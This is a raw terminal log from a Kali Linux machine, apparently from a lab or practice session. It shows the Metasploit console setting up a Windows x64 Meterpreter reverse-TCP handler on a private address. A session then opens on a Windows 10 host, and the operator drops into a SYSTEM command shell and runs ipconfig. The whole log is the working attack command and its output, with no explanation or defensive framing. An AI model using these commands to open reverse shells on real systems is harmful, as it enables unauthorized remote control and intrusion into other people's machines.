 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set LHOST 192.168.8.129; set LPORT 4444; exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
LHOST => 192.168.8.129
LPORT => 4444
[*] Started reverse TCP handler on 192.168.8.129:4444
[*] Sending stage (203846 bytes) to 192.168.1.149
[*] Meterpreter session 1 opened (192.168.8.129:4444 -> 192.168.1.149:49851) at 2025-07-31 09:51:10 -0400
meterpreter > get uid
[-] Unknown command: get. Did you mean getwd? Run the help command for more details.
meterpreter > shell
Process 4720 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>get uid
get uid
'get' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::c529:db1c:884c:af49%6
IPv4 Address. . . . . . . . . . . : 192.168.1.149
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1